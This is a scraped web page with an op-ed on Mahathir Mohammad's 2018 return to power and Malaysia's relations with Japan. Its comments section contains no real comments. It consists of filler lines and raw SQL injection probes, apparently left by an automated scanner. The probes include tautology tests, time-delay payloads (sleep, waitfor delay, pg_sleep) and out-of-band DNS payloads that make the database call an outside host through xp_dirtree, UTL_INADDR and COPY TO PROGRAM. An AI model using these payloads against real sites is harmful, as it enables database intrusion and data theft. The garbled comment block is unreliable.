 By Nik Luqman
Malaysia's Prime Minister Dr. Mahathir Mohammad has always been synonymous with the Look East Policy. With his return on May 9, having romped home to victory, the doctor in the house is back in the driving gear to lead the policy once again. His impending appearance in Nikkei Conference in Tokyo in early June 2018 has all the hallmarks of announcing Malaysia's new embrace of Japan yet again.
But beyond the old templates of trying to learn from the Japanese, invariably on how to modernize a country while still in keeping with the traditions, much has changed between Japan of the heydays of 1981-2003, when Mahathir was the fourth Prime Minister, and the new Japan now.
To begin with, while Japan puts on the brave front that it is not intimidated by China and North Korea, the fact remains that Tokyo is anything but such. The United States-North Korean Summit, planned on June 12 in Singapore, just collapsed. Though it is on and off over time but suspiciously failed to materialize, but it is not merely because President Donald Trump called it off on May 24, but the fact that Kim Jong Un of North Korea had met President Xi Jin Ping twice, putting the Japanese at the back burner.
Dr. Mahathir is stepping back to Japan, when its leadership is wondering if China and North Korea are operating as two pincers to exert their continued influence on the Korean Peninsula and the Sea of Japan, indeed, South China Sea and the Pacific too.
Two, while all of Japan's high technology will be on display in the 2020 Tokyo Olympics, Japan remains an insular country that has traditionally kept its foreign immigration low. And Japan's own demography could contemplate much on the success of the peaceful multiracial yet complex society such as Malaysia.
Three, the security agenda in the region remain as a viable challenge, most notably the Indo-Pacific and the Quadrilateral Security Dialogue (Quad). While the latter was first floated by Japan to the US, Australia, New Zealand and India, there is no telling that Malaysia would not remain indifferent as the previous administration, to the fear of Thucydides trap. Mahathir has too warned that foreign warship is unwarranted, soon after he won the historic election. And high possibility this applies to Indo-Pacific too, as this seen as dividing the region.
Though Dr. Mahathir once often urged Japan to play more dominant role in regional and global security architecture, by loosening the legal constraints on the use of force, the 1990s marked a different timing and context altogether. In this new regional context, the rivalries and contestation of power must be ensured to be regulated.
And the recently scrapped High Speed Rail (HSR) project that connects Malaysia and Singapore, with which the Japanese has invested much interest in, does not gel well. At the outset, Dr. Mahathir's return to the corridor of power was positively viewed by the Japanese, but the HSR's cancellation speaks volume how much uncertainty looms around Malaysia's administration now.
All in all, in an immediate term, Dr. Mahathir is likely to navigate Malaysia as a non-aligned state and influential middle power in international stage, as evidenced during his tenure. And it seems now that Japan would be the quantum leap for such, granted that the new reality of Japan is fully comprehended.
Nik Luqman is a Young Scholar under the Nippon Foundation Fellowship program at Institute of Malaysian and International Studies, National University of Malaysia.
To date, he has published op-eds on The Jakarta Post, ASEAN News – Reporting ASEAN and ASEAN Studies Center, University of Gadja Mada Indonesia. He obtained BHSc in Political Science from International Islamic University Malaysia.
Comments in Chronological order (227 total comments)
1
1
1
1
1
1
1
1
1'
\
1
1 ????%2527%2522
1
@@MDYxA
1
JyI=
1
1
?'?
1
?''?
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
hX12CcQR
1
-1 OR 2+511-511-1=0+0+0+1 --
1
-1 OR 3+511-511-1=0+0+0+1 --
1
-1 OR 3*20+5+511-511 --
-1 OR 3*20+5+511-511 --
-1 OR 2+984-984-1=0+0+0+1
-1' OR 2+337-337-1=0+0+0+1 --
-1' OR 3+337-337-1=0+0+0+1 --
-1' OR 2+528-528-1=0+0+0+1 or 'B6UK1DER'='
-1 OR 2+681-681-1=0+0+0+1 --
-1 OR 3+681-681-1=0+0+0+1 --
-1 OR 3*20+5+681-681 --
-1 OR 3*20+5+681-681 --
-1 OR 2+1-1-1=1 AND 681=681 --
ifnow=sysdate,sleep6,0/*'XORifnow=sysdate,sleep6,0OR'XORifnow=sysdate,sleep6,0OR*/
select0fromselectsleep6v/*'+select0fromselectsleep6v+'+select0fromselectsleep6v+*/
-1 waitfor delay '0:0:6' --
-1 waitfor delay '0:0:6' --
-1 waitfor delay '0:0:6' --
1 waitfor delay '0:0:9' --
akvTUn3n' waitfor delay '0:0:9' --
QXk7CGMP' waitfor delay '0:0:9' --
x0x9cNyC' waitfor delay '0:0:3' --
-1select pg_sleep3 --
-1select pg_sleep6 --
-1select pg_sleep6 --
ubw6gXws'select pg_sleep6 --
V2nbitRs'select pg_sleep6 --
zIpqfz0l'select pg_sleep9 --
1UTL_INADDR.get_host_address'dns.''sqli.040460.208-3813.208.95e0b.1.bxss''.me'
'UTL_INADDR.get_host_address'dns.''sqli.040460.208-3815.208.95e0b.1.bxss''.me''
1EXEC master..xp_dirtree '\\dns.sqli.040460.208-3817.208.95e0b.1.bxss.me\' --
1'EXEC master..xp_dirtree '\\dns.sqli.040460.208-3819.208.95e0b.1.bxss.me\' --
1'EXEC master..xp_dirtree '\\dns.sqli.040460.208-3822.208.95e0b.1.bxss.me\' --
1copy select '' to program 'nslookup dns.sqli.\040460.208-3826.208.95e0b.\1.bxss.me'
1'copy select '' to program 'nslookup dns.sqli.\040460.208-3829.208.95e0b.\1.bxss.me
98'
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1acuD6KznRzsZE
1
1
1
1